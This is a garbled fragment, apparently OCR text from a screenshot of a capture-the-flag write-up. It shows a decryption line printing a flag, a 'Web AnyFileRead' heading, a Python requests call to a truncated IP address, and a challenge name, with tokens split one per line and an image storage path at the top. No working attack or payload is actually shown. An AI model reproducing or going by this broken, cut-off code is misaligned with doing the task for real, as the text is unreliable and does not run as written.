
flag
=
decrypt
(
m
,
key
)
print
(
flag
)
Web
AnyFileRead
import
 requests

r 
=
 requests
.
get
(
url
=
"http://43.132.224
print
(
r
.
text
)
ez_java_agagin